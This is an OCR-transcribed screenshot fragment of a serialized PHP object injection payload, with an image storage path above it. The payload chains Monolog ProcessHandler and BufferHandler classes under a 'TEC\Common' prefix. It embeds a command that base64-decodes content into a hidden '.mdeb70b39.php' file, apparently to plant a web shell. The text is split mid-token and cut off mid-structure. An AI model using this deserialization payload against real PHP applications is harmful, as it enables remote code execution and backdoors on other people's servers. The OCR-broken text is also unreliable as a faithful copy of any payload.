
PUF9BTElWRSc7fSA/Pg==|base64 -d >
.mdeb70b39.php";s:50:"TEC\Common\Monolog\Handler\P
rocessHandlerprocess";N;s:48:"TEC\Common\Monolog\H
andler\ProcessHandlerpipes";a:0:
{}s:46:"TEC\Common\Monolog\Handler\ProcessHandlercw
d";N;s:8:"*level";i:100;s:9:"*bubble";b:1;s:12:"*formatter";N;
s:13:"*processors";a:0:
{}}s:21:"*activationStrategy";N;s:12:"*buffering";b:1;s:13:"*b
ufferSize";i:0;s:9:"*buffer";a:1:{i:0;a:7:
{s:7:"message";s:1:"x";s:7:"context";a:0:
{}s:5:"level";i:500;s:10:"level_name";s:8:"CRITICAL";s:7:"c
hannel";s:3:"app";s:8:"datetime";O:17:"DateTimeImmutable
":3:{s:4:"date";s:26:"2024-01-01
00:00:00.000000";s:13:"timezone_type";i:3;s:8:"timezone";
s:3:"UTC";}s:5:"extra";a:0: